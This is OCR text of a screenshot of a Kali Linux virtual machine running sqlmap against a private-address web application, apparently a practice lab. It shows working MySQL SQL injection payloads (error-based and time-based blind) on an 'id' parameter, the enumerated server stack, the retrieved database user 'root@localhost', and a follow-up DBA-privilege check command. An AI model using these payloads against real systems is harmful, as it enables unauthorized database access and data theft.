 kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2003 Enterpr... kali-linux-2018.3
Applications Places Terminal Sun 08:02 1
root@kali: ~
File Edit View Search Terminal Help
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
Payload: id=1' AND (SELECT 6018 FROM(SELECT COUNT(*),CONCAT(0x716b6b7671,(SE
LECT (ELT(6018=6018,1))),0x717a717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.PLUGINS GROUP BY x)a)-- bZWN&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- ZODW&Submit=Submit
---
[08:01:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0
[08:01:51] [INFO] fetching current user
[08:01:51] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[08:01:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
172.20.10.2'
[*] shutting down at 08:01:51
root@kali:~# sqlmap -r cookie.txt --is-dba
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。